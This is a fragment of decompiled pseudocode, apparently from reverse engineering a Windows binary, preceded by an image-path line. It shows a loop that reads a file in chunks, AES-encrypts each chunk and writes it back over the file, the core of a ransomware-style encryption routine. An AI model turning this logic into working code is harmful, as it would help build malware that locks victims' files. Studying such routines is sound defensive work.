 while( true ) {
uVar1 = *(uint *)(unaff_EBP + -0x2c);
bVar17 = uVar1 <= *(uint *)(unaff_EBP + -0x20);
if ((bVar17 && *(uint *)(unaff_EBP + -0x20) != uVar1) ||
((bVar17 && (*(undefined ***)(unaff_EBP + -0x30) <= ppuVar6)))) break;
uVar15 = *(int *)(unaff_EBP + -0x4c) - *(int *)(unaff_EBP + -0x50);
uVar16 = (int)*(undefined ***)(unaff_EBP + -0x30) - (int)ppuVar6;
iVar14 = (uVar1 - *(int *)(unaff_EBP + -0x20)) -
(uint)(*(undefined ***)(unaff_EBP + -0x30) < ppuVar6);
*(uint *)(unaff_EBP + -0x40) = uVar15;
*(undefined4 *)(unaff_EBP + -0x3c) = 0;
*(uint *)(unaff_EBP + -0x38) = uVar16;
*(int *)(unaff_EBP + -0x34) = iVar14;
if ((iVar14 == 0) && (uVar16 <= uVar15)) {
puVar7 = (uint *)(unaff_EBP + -0x38);
}
else {
puVar7 = (uint *)(unaff_EBP + -0x40);
}
uVar1 = *puVar7;
ReadFile((void *)(unaff_EBP + -0x14),*(undefined4 *)(unaff_EBP + -0x50),uVar1);
AES_encrypt((void *)(unaff_EBP + -0x710),*(undefined (**) [16])(unaff_EBP + -0x50),uVar1);
if ((*(int *)(unaff_EBP + -0x18) == 0) || (*(int *)(unaff_EBP + -0x18) == -1)) {
SetFilePointer((void *)(unaff_EBP + -0x14),ppuVar6,*(DWORD *)(unaff_EBP + -0x20),FILE_BEGIN)
;
pvVar3 = (void *)(unaff_EBP + -0x14);
}
else {
pvVar3 = (void *)(unaff_EBP + -0x18);
}
WriteFileFunction(pvVar3,*(LPCVOID *)(unaff_EBP + -0x50),uVar1);
bVar17 = CARRY4((uint)ppuVar6,uVar1);
ppuVar6 = (undefined **)((int)ppuVar6 + uVar1);
*(int *)(unaff_EBP + -0x20) = *(int *)(unaff_EBP + -0x20) + (uint)bVar17;
}